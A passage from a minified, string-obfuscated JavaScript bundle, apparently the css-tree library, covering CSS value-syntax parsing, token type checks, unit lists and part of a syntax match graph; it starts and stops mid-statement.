if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(3124)]){case o(2143):s=function(t,e,n,r){const i=o,s=" "===t[i(246)]||r?t[i(246)]:" "+t[i(246)]+" ",a=t[i(2772)][i(2645)]((t=>cn(t,e,n,r)))[i(1921)](s);return t[i(440)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(3117)]?"!":"");break;case o(1506):return cn(e[o(2208)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1216):s=o(2564)+cn(e[o(2208)],n,r,i)+"]>";break;case o(586):s="<"+e[o(1105)]+(e[o(1381)]?n(function(t){const e=o;if(e(961)===t[e(3124)])return" ["+(null===t[e(2501)]?"-∞":t[e(2501)])+","+(null===t[e(3160)]?"∞":t[e(3160)])+"]";throw new Error(e(3129)+t[e(3124)]+"`")}(e[o(1381)]),e[o(1381)]):"")+">";break;case o(2441):s="<'"+e[o(1105)]+"'>";break;case o(869):s=e[o(1105)];break;case o(362):s="@"+e[o(1105)];break;case o(1648):s=e[o(1105)]+"(";break;case o(232):case o(2059):s=e[o(2423)];break;case o(3164):s=",";break;default:throw new Error(o(3129)+e[o(3124)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(3146)==typeof n?i=n:n&&(o=Boolean(n[r(2238)]),s=Boolean(n[r(1354)]),r(3146)==typeof n[r(1239)]&&(i=n[r(1239)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(2768)]&&e[r(2768)][n];return i?r(2848)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2819)](/\n|\r\n?|\f/);s[o(1597)]+=i[o(3233)],s[o(2848)]+=t[o(3233)]-1,s[o(1306)]=1===t[o(3233)]?s[o(1306)]+i[o(3233)]:t[o(2232)]()[o(3233)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(450),e+(n?" `"+n+"`":""));return i[r(1545)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(3250),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(3125)],i=t[n(2822)],s=i<r[n(3233)]&&r[i][n(996)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(3233)];t++){const e=r[t][n(2423)];t===i&&(d=e[n(3233)],u=m[n(3233)]),null!==a&&r[t][n(996)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(3233)]||h>1?(c=dn(a||e,n(2885))||hn(un,m),l=hn(c)):(c=dn(a,n(3051))||hn(dn(e,n(3051))||un,m[n(2578)](0,u)),l=dn(a,n(2885))||hn(c,m[n(2778)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2051)]=e,s[o(2807)]=n?ln(n):o(2886),s[o(481)]=a,s[o(1117)]=c,s[o(710)]=l,s[o(3261)]=e+o(1177)+s[o(2807)]+o(3062)+(a||o(281))+o(2406)+new Array(s[o(1117)]+1)[o(1921)]("-")+"^",Object[o(334)](s,u),s[o(2768)]={source:r&&r[o(2768)]&&r[o(2768)][o(2570)]||o(1857),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(1246)](e))return pn[n(1139)](e);const r=e[n(1549)]();let i=pn[n(1139)](r);if(void 0===i){const t=yn(r,0),e=t?"":kn(r,0);i=Object[n(2014)]({basename:r[n(2778)](e[n(3233)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(327)](e,i),i},vn=function(e){const n=t;if(gn[n(1246)](e))return gn[n(1139)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(3233)]);if(!o&&(r=r[n(1549)](),gn[n(1246)](r))){const t=gn[n(1139)](r);return gn[n(327)](e,t),t}const s=o?"":kn(r,i[n(3233)]),a=r[n(2778)](0,i[n(3233)]+s[n(3233)]),c=Object[n(2014)]({basename:r[n(2778)](a[n(3233)]),name:r[n(2778)](i[n(3233)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(327)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(3233)]-n>=2&&e[r(2198)](n)===bn&&e[r(2198)](n+1)===bn}function kn(e,n){const r=t;if(n=n||0,e[r(3233)]-n>=3&&e[r(2198)](n)===bn&&e[r(2198)](n+1)!==bn){const t=e[r(2347)]("-",n+2);if(-1!==t)return e[r(779)](n,t+1)}return""}const xn=[t(1639),t(1214),t(835),t(1583),t(254)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(3124)]===Lt&&e[r(2423)][r(2198)](0)===n}function Nn(e,n,r){const i=t;for(;null!==e&&(e[i(3124)]===Rt||e[i(3124)]===Gt);)e=r(++n);return n}function Sn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2423)][o(2198)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(2423)][o(3233)];n++)if(!Kt(e[o(2423)][o(2198)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Nn(e,n,r);if(null===(e=r(s)))return n;if(e[i(3124)]!==Ut){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Nn(r(++s),s,r),null===(e=r(s))||e[i(3124)]!==Ut)return 0}if(!o){const t=e[i(2423)][i(2198)](0);if(43!==t&&t!==An)return 0}return Sn(e,o?0:1,o,s)}function In(e,n){const r=t;return null!==e&&e[r(3124)]===Lt&&e[r(2423)][r(2198)](0)===n}function Mn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2423)][i(3233)];t++){const s=e[i(2423)][i(2198)](t);if(45===s&&r&&0!==o)return Mn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Tn(t,e,n){if(!t)return 0;for(;In(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(2478),t(2901),t(1330)],jn=new Map([[It,Zt],[Bt,Zt],[qt,Xt],[Jt,Yt]]);function Ln(e,n){const r=t;return n<e[r(3233)]?e[r(2198)](n):0}function Un(e,n){return ge(e,0,e[t(3233)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(3233)];t++)if(Un(e,n[t]))return!0;return!1}function Wn(e,n){return n===e[t(3233)]-2&&92===Ln(e,n)&&Kt(Ln(e,n+1))}function Rn(e,n,r){const i=t;if(e&&i(961)===e[i(3124)]){const t=Number(void 0!==r&&r!==n[i(3233)]?n[i(2778)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2501)]&&t<e[i(2501)]&&i(3252)!=typeof e[i(2501)])return!0;if(null!==e[i(3160)]&&t>e[i(3160)]&&i(3252)!=typeof e[i(3160)])return!0}return!1}function Dn(t){return function(e,n,r){const i=a1b;return null===e?0:e[i(3124)]===It&&On(e[i(2423)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(3124)]){case Yt:case Zt:case Xt:if(t[n(3124)]!==r)break t;if(r=o[n(2232)](),0===o[n(3233)]){s++;break t}break;case It:case Bt:case qt:case Jt:o[n(3024)](r),r=jn[n(1139)](t[n(3124)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Hn(t){return function(e){return null===e||e[a1b(3124)]!==t?0:1}}function Fn(e){const n=t;return null===e||e[n(3124)]!==Et||45!==Ln(e[n(2423)],0)||45!==Ln(e[n(2423)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1b;if(null===e||e[i(3124)]!==Wt)return 0;const o=ke(e[i(2423)],0);if(null!==t){const n=e[i(2423)][i(2347)]("\\",o),r=-1!==n&&Wn(e[i(2423)],n)?e[i(2423)][i(779)](o,n):e[i(2423)][i(2778)](o);if(!1===t[i(1246)](r[i(1549)]()))return 0}return Rn(r,e[i(2423)],o)?0:1}}function Vn(e){const n=t;return n(3146)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(3124)]===Ut&&0===Number(t[o(2423)])?1:e(t,r,i)}}const qn={"ident-token":Hn(Et),"function-token":Hn(It),"at-keyword-token":Hn(Mt),"hash-token":Hn(Tt),"string-token":Hn(Ct),"bad-string-token":Hn(6),"url-token":Hn(jt),"bad-url-token":Hn(8),"delim-token":Hn(Lt),"number-token":Hn(Ut),"percentage-token":Hn(Ot),"dimension-token":Hn(Wt),"whitespace-token":Hn(Rt),"CDO-token":Hn(Dt),"CDC-token":Hn(Ht),"colon-token":Hn(Ft),"semicolon-token":Hn(Pt),"comma-token":Hn(Vt),"[-token":Hn(qt),"]-token":Hn(Xt),"(-token":Hn(Bt),")-token":Hn(Zt),"{-token":Hn(Jt),"}-token":Hn(Yt)},Xn={string:Hn(Ct),ident:Hn(Et),percentage:Dn((function(e,n,r){const i=t;return null===e||e[i(3124)]!==Ot||Rn(r,e[i(2423)],e[i(2423)][i(3233)]-1)?0:1})),zero:Vn(),number:Dn((function(e,n,r){const i=t;if(null===e)return 0;const o=ke(e[i(2423)],0);return o===e[i(2423)][i(3233)]||Wn(e[i(2423)],o)?Rn(r,e[i(2423)],o)?0:1:0})),integer:Dn((function(e,n,r){const i=t;if(null===e||e[i(3124)]!==Ut)return 0;let o=43===Ln(e[i(2423)],0)||45===Ln(e[i(2423)],0)?1:0;for(;o<e[i(2423)][i(3233)];o++)if(!Kt(Ln(e[i(2423)],o)))return 0;return Rn(r,e[i(2423)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(3124)]!==Et)return 0;const r=e[n(2423)][n(1549)]();return On(r,xn)||Un(r,n(1195))?0:1},"dashed-ident":Fn,"custom-property-name":function(e){const n=t;return Fn(e)?"--"===e[n(2423)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(3124)]!==Tt)return 0;const r=e[n(2423)][n(3233)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(2423)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(3124)]!==Tt?0:ae(Ln(e[n(2423)],1),Ln(e[n(2423)],2),Ln(e[n(2423)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(3124)]===Ut)return Sn(e,0,!1,i);if(e[r(3124)]===Et&&e[r(2423)][r(2198)](0)===An){if(!pe(e[r(2423)],1,110))return 0;switch(e[r(2423)][r(3233)]){case 2:return En(n(++i),i,n);case 3:return e[r(2423)][r(2198)](2)!==An?0:(i=Nn(n(++i),i,n),Sn(e=n(i),0,_n,i));default:return e[r(2423)][r(2198)](2)!==An?0:Sn(e,3,_n,i)}}else if(e[r(3124)]===Et||zn(e,43)&&n(i+1)[r(3124)]===Et){if(e[r(3124)]!==Et&&(e=n(++i)),null===e||!pe(e[r(2423)],0,110))return 0;switch(e[r(2423)][r(3233)]){case 1:return En(n(++i),i,n);case 2:return e[r(2423)][r(2198)](1)!==An?0:(i=Nn(n(++i),i,n),Sn(e=n(i),0,_n,i));default:return e[r(2423)][r(2198)](1)!==An?0:Sn(e,2,_n,i)}}else if(e[r(3124)]===Wt){let t=e[r(2423)][r(2198)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(2423)][r(3233)]&&Kt(e[r(2423)][r(2198)](s));s++);return s===o?0:pe(e[r(2423)],s,110)?s+1===e[r(2423)][r(3233)]?En(n(++i),i,n):e[r(2423)][r(2198)](s+1)!==An?0:s+2===e[r(2423)][r(3233)]?(i=Nn(n(++i),i,n),Sn(e=n(i),0,_n,i)):Sn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(3124)]!==Et||!pe(e[r(2423)],0,117))return 0;if(null===(e=n(++i)))return 0;if(In(e,43))return null===(e=n(++i))?0:e[r(3124)]===Et?Tn(Mn(e,0,!0),++i,n):In(e,63)?Tn(1,++i,n):0;if(e[r(3124)]===Ut){const t=Mn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(3124)]===Wt||e[r(3124)]===Ut?function(t){const e=r;return 45===t[e(2423)][e(2198)](0)}(e)&&Mn(e,1,!1)?i+1:0:Tn(t,i,n)}return e[r(3124)]===Wt?Tn(Mn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3124)]){case 6:case 8:break t;case Yt:case Zt:case Xt:if(e[r(3124)]!==i)break t;i=o[r(2232)]();break;case Pt:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(2423)])break t;break;case It:case Bt:case qt:case Jt:o[r(3024)](i),i=jn[r(1139)](e[r(3124)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3124)]){case 6:case 8:break t;case Yt:case Zt:case Xt:if(e[r(3124)]!==i)break t;i=o[r(2232)]();break;case It:case Bt:case qt:case Jt:o[r(3024)](i),i=jn[r(1139)](e[r(3124)])}s++}while(e=n(s));return s}};function Bn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Dn(Pn(null)),angle:Dn(Pn(e)),decibel:Dn(Pn(n)),frequency:Dn(Pn(r)),flex:Dn(Pn(i)),length:Dn(Vn(Pn(o))),resolution:Dn(Pn(s)),semitones:Dn(Pn(a)),time:Dn(Pn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(843),"ex",t(236),t(337),t(2452),"ch",t(461),"ic",t(1384),"lh",t(655),"vw",t(1874),t(2140),t(562),"vh",t(520),t(2276),t(205),"vi",t(729),t(1849),t(269),"vb",t(1976),t(2266),t(1270),t(1616),t(1402),t(2491),t(522),t(3116),t(1098),t(3219),t(3019),t(667),t(818),t(1944),t(1630),t(1718),t(2513)],Jn=[t(814),t(2094),t(1457),t(725)],Yn=["s","ms"],Gn=["hz",t(2403)],Qn=[t(2633),t(2594),t(1163),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(334)](Oe(i(1085),e),{input:n,offset:r,rawMessage:e,message:e+i(1757)+n+i(2642)+new Array((r||n[i(3233)])+1)[i(1921)]("-")+"^"})}const nr=new Uint8Array(128)[t(2645)](((e,n)=>/[a-zA-Z0-9\-]/[t(3139)](String[t(599)](n))?1:0));class rr{constructor(e){const n=t;this[n(1681)]=e,this[n(2595)]=0}[t(2198)](e){const n=t;return e<this[n(1681)][n(3233)]?this[n(1681)][n(2198)](e):0}[t(890)](){const e=t;return this[e(2198)](this[e(2595)])}[t(2644)](e=this[t(890)]()){return e<128&&1===nr[e]}[t(2536)](){const e=t;return this[e(2198)](this[e(2595)]+1)}[t(2454)](e){const n=t;return this[n(2198)](this[n(2262)](e))}[t(1236)](){const e=t;this[e(2595)]=this[e(2262)](this[e(2595)])}[t(2262)](e){const n=t;for(;e<this[n(1681)][n(3233)];e++){const t=this[n(1681)][n(2198)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2580)](e){const n=t;return this[n(1681)][n(779)](this[n(2595)],this[n(2595)]=e)}[t(2780)](e){const n=t;this[n(890)]()!==e&&this[n(815)](n(1501)+String[n(599)](e)+"`"),this[n(2595)]++}[t(3150)](){const e=t;return this[e(2595)]<this[e(1681)][e(3233)]?this[e(1681)][e(430)](this[e(2595)]++):""}[t(815)](e){const n=t;throw new er(e,this[n(1681)],this[n(2595)])}[t(2515)](){const e=t;return this[e(2580)](this[e(2262)](this[e(2595)]))}[t(2420)](){const e=t;let n=this[e(2595)];for(;n<this[e(1681)][e(3233)];n++){const t=this[e(1681)][e(2198)](n);if(t>=128||0===nr[t])break}return this[e(2595)]===n&&this[e(815)](e(608)),this[e(2580)](n)}[t(2626)](){const e=t;let n=this[e(2595)];for(;n<this[e(1681)][e(3233)];n++){const t=this[e(1681)][e(2198)](n);if(t<48||t>57)break}return this[e(2595)]===n&&this[e(815)](e(2796)),this[e(2580)](n)}[t(847)](){const e=t,n=this[e(1681)][e(2347)]("'",this[e(2595)]+1);return-1===n&&(this[e(2595)]=this[e(1681)][e(3233)],this[e(815)](e(1666))),this[e(2580)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(2780)](ir),e[n(1236)](),r=e[n(2626)](e),e[n(1236)](),44===e[n(890)]()?(e[n(2595)]++,e[n(1236)](),125!==e[n(890)]()&&(i=e[n(2626)](e),e[n(1236)]())):i=r,e[n(2780)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1b;let n=null,r=!1;switch(t[e(890)]()){case 42:t[e(2595)]++,n={min:0,max:0};break;case 43:t[e(2595)]++,n={min:1,max:0};break;case 63:t[e(2595)]++,n={min:0,max:1};break;case 35:t[e(2595)]++,r=!0,t[e(890)]()===ir?n=sr(t):63===t[e(890)]()?(t[e(2595)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1506),comma:r,min:n[e(2501)],max:n[e(3160)],term:null}}(e);return null!==i?(i[r(2208)]=n,35===e[r(890)]()&&43===e[r(2198)](e[r(2595)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(3150)]();return""===r?null:ar(e,{type:n(2059),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1b(2143),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2280)](n)[r(2301)](((t,e)=>or[t]-or[e]));n[r(3233)]>0;){o=n[r(1030)]();let t=0,s=0;for(;t<e[r(3233)];t++){const n=e[t];r(2541)===n[r(3124)]&&(n[r(2423)]===o?(-1===s&&(s=t-1),e[r(2163)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2163)](s,t-s,i(e[r(2578)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(3233)]&&e[r(2163)](s,t-s,i(e[r(2578)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(717)](null),o=[];let s,a=null,c=e[r(2595)];for(;e[r(890)]()!==n&&(s=dr(e,n));)r(1491)!==s[r(3124)]&&(r(2541)===s[r(3124)]?(null!==a&&r(2541)!==a[r(3124)]||(e[r(2595)]=c,e[r(815)](r(989))),i[s[r(2423)]]=!0):null!==a&&r(2541)!==a[r(3124)]&&(i[" "]=!0,o[r(3024)]({type:r(2541),value:" "})),o[r(3024)](s),a=s,c=e[r(2595)]);return null!==a&&r(2541)===a[r(3124)]&&(e[r(2595)]-=c,e[r(815)](r(989))),{type:r(2143),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(890)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(2780)](91),i=ur(t,e),t[n(2780)](93),i[n(440)]=!0,33===t[n(890)]()&&(t[n(2595)]++,i[n(3117)]=!0),i}(e,n));case 60:return 39===e[r(2536)]()?function(t){const e=r;let n;return t[e(2780)](60),t[e(2780)](39),n=t[e(2420)](),t[e(2780)](39),t[e(2780)](62),ar(t,{type:e(2441),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2780)](60),n=t[e(2420)](),e(529)===n){t[e(2780)](91);const n=ur(t,93);return t[e(2780)](93),t[e(2780)](62),ar(t,{type:e(1216),term:1===n[e(2772)][e(3233)]?n[e(2772)][0]:n})}return 40===t[e(890)]()&&41===t[e(2536)]()&&(t[e(2595)]+=2,n+="()"),91===t[e(2198)](t[e(2262)](t[e(2595)]))&&(t[e(1236)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2780)](91),45===t[n(890)]()&&(t[n(3150)](),o=-1),-1==o&&8734===t[n(890)]()?t[n(3150)]():(r=o*Number(t[n(2626)](t)),t[n(2644)]()&&(r+=t[n(2420)]())),t[n(1236)](),t[n(2780)](44),t[n(1236)](),8734===t[n(890)]()?t[n(3150)]():(o=1,45===t[n(890)]()&&(t[n(3150)](),o=-1),i=o*Number(t[n(2626)](t)),t[n(2644)]()&&(i+=t[n(2420)]())),t[n(2780)](93),{type:n(961),min:r,max:i}}(t)),t[e(2780)](62),ar(t,{type:e(586),name:n,opts:i})}(e);case 124:return{type:r(2541),value:e[r(2580)](e[r(2595)]+(124===e[r(2536)]()?2:1))};case 38:return e[r(2595)]++,e[r(2780)](38),{type:r(2541),value:"&&"};case 44:return e[r(2595)]++,{type:r(3164)};case 39:return ar(e,{type:r(232),value:e[r(847)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1491),value:e[r(2515)]()};case 64:return i=e[r(2536)](),e[r(2644)](i)?(e[r(2595)]++,{type:r(362),name:e[r(2420)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2536)](),i<48||i>57)return cr(e);break;default:return e[r(2644)](i)?function(t){const e=r,n=t[e(2420)]();return 40===t[e(890)]()?(t[e(2595)]++,{type:e(1648),name:n}):ar(t,{type:e(869),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2595)]!==e[n(3233)]&&r[n(815)](n(791)),1===i[n(2772)][n(3233)]&&n(2143)===i[n(2772)][0][n(3124)]?i[n(2772)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1b,i=n;n=e,t[r(996)][r(738)](this,e),n=i},emit(t,r,i){e[a1b(3024)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(2701)},gr={type:t(2753)},br={type:t(1615)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(3124)]&&e[i(2713)]===gr&&n===pr&&(n=e[i(468)],e=e[i(1268)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(3233)]>2&&40===e[n(2198)](e[n(3233)]-2)&&41===e[n(2198)](e[n(3233)]-1)}function yr(e){const n=t;return n(869)===e[n(3124)]||n(362)===e[n(3124)]||n(1648)===e[n(3124)]||n(586)===e[n(3124)]&&vr(e[n(1105)])}function kr(e,n=" ",r=!1){return{type:t(2143),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function xr(e,n,r=new Set){const i=t;if(!r[i(1246)](e))switch(r[i(1023)](e),e[i(3124)]){case"If":e[i(1268)]=xr(e[i(1268)],n,r),e[i(468)]=xr(e[i(468)],n,r),e[i(2713)]=xr(e[i(2713)],n,r);break;case i(586):return n[e[i(1105)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(3233)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(3233)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(717)](null),t=wr({type:i(2477),map:e},pr,t)),null!==e)){const t=(vr(o[i(1105)])?o[i(1105)][i(2578)](0,-1):o[i(1105)])[i(1549)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(3233)]>5)return{type:i(2622),terms:n,all:!0};let t=gr;for(let r=n[i(3233)]-1;r>=0;r--){const o=n[r];let s;s=n[i(3233)]>1?Ar(e,n[i(2754)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(3233)]>5)return{type:i(2622),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(3233)]-1;r>=0;r--){const o=n[r];let s;s=n[i(3233)]>1?Ar(e,n[i(2754)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(3146)==typeof e)return{type:n(2996),fn:e};switch(e[n(3124)]){case n(2143):{let t=Ar(e[n(246)],e[n(2772)][n(2645)](_r),!1);return e[n(3117)]&&(t=wr(t,br,gr)),t}case n(1506):return function(t){const e=n;let r=pr,i=_r(t[e(2208)]);if(0===t[e(3160)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(468)]=wr(pr,pr,r),t[e(1665)]&&(r[e(468)][e(2713)]=wr({type:e(3164),syntax:t},r,gr));else for(let n=t[e(2501)]||1;n<=t[e(3160)];n++)t[e(1665)]&&r!==pr&&(r=wr({type:e(3164),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2501)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2501)]-1;n++)t[e(1665)]&&r!==pr&&(r=wr({type:e(3164),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(1216):{const t=_r(e[n(2208)]),r=_r(kr([kr([{type:n(869),name:n(3025)},{type:n(586),name:n(3007)}]),kr([{type:n(586),name:n(3007)},kr([{type:n(1506),comma:!1,min:0,max:0,term:kr([{type:n(869),name:n(1335)},{type:n(586),name:n(3007)}])},{type:n(1506),comma:!1,min:0,max:0,term:kr([{type:n(869),name:"or"},{type:n(586),name:n(3007)}])}],"|")])],"|")),i=_r(kr([{type:n(586),name:n(1319)},kr([{type:n(2059),value:"("},{type:n(586),name:n(2067)},{type:n(2059),value:")"}]),{type:n(586),name:n(1228)}],"|"));return xr(i,{"!term":t,"!self":r}),xr(r,{"!boolean-group":i}),r}case n(586):case n(2441):return{type:e[n(3124)],name:e[n(1105)],syntax:e};case n(869):return{type:e[n(3124)],name:e[n(1105)][n(1549)](),syntax:e};case n(362):return{type:e[n(3124)],name:"@"+e[n(1105)][n(1549)](),syntax:e};case n(1648):return{type:e[n(3124)],name:e[n(1105)][n(1549)]()+"(",syntax:e};case n(232):return 3===e[n(2423)][n(3233)]?{type:n(2059),value:e[n(2423)][n(430)](1),syntax:e}:{type:e[n(3124)],value:e[n(2423)][n(2778)](1,e[n(2423)][n(3233)]-2)[n(1602)](/\\'/g,"'"),syntax:e};case n(2059):return{type:e[n(3124)],value:e[n(2423)],syntax:e};case n(3164):return{type:e[n(3124)],syntax:e};default:throw new Error(n(2395),e[n(3124)])}}function zr(e,n){const r=t;return r(3252)==typeof e&&(e=hr(e)),{type:r(900),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Nr}=Object[t(3171)],Sr=t(2701);let Er=0;function Ir(e,n){const r=t;if(e[r(3233)]!==n[r(3233)])return!1;for(let t=0;t<e[r(3233)];t++){const i=n[r(2198)](t);let o=e[r(2198)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Mr(e){const n=t;return null===e||e[n(3124)]===Vt||e[n(3124)]===It||e[n(3124)]===Bt||e[n(3124)]===qt||e[n(3124)]===Jt||function(t){const e=n;return t[e(3124)]===Lt&&"?"!==t[e(2423)]}(e)}function Tr(e){const n=t;return null===e||e[n(3124)]===Zt||e[n(3124)]===Xt||e[n(3124)]===Yt||e[n(3124)]===Lt&&"/"===e[n(2423)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1b;function i(){const e=a1b;do{w++,b=w<t[e(3233)]?t[w]:null}while(null!==b&&(b[e(3124)]===Rt||b[e(3124)]===Gt))}function o(e){const n=w+e;return n<t[a1b(3233)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1b(2807)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1b;y=2===y[t(3124)]?y[t(787)]:{type:3,syntax:d[t(2807)],token:y[t(1439)],prev:y},d=d[t(787)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(3124)]){case r(2701):if(null===h){if(null!==b&&(w!==t[r(3233)]-1||"\\0"!==b[r(2423)]&&"\\9"!==b[r(2423)])){e=gr;break}g=Sr;break}if((e=h[r(1520)])===br){if(h[r(2417)]===y){e=gr;break}e=pr}for(;h[r(2401)]!==d;)u();h=h[r(787)];break;case r(2753):if(null!==f&&!1!==f)(null===m||w>m[r(829)])&&(m=f,f=!1);else if(null===m){g=r(2753);break}e=m[r(1520)],h=m[r(385)],d=m[r(2401)],y=m[r(2417)],w=m[r(829)],b=w<t[r(3233)]?t[w]:null,m=m[r(787)];break;case r(900):e=e[r(1268)];break;case"If":e[r(2713)]!==gr&&c(e[r(2713)]),e[r(468)]!==pr&&a(e[r(468)]),e=e[r(1268)];break;case r(2622):e={type:r(838),syntax:e,index:0,mask:0};break;case r(838):{const t=e[r(2807)][r(2772)];if(e[r(240)]===t[r(3233)]){if(0===e[r(3049)]||e[r(2807)][r(2897)]){e=gr;break}e=pr;break}if(e[r(3049)]===(1<<t[r(3233)])-1){e=pr;break}for(;e[r(240)]<t[r(3233)];e[r(240)]++){const n=1<<e[r(240)];if(!(e[r(3049)]&n)){c(e),a({type:r(1229),syntax:e[r(2807)],mask:e[r(3049)]|n}),e=t[e[r(240)]++];break}}break}case r(1229):e={type:r(838),syntax:e[r(2807)],index:0,mask:e[r(3049)]};break;case r(2477):if(null!==b){let 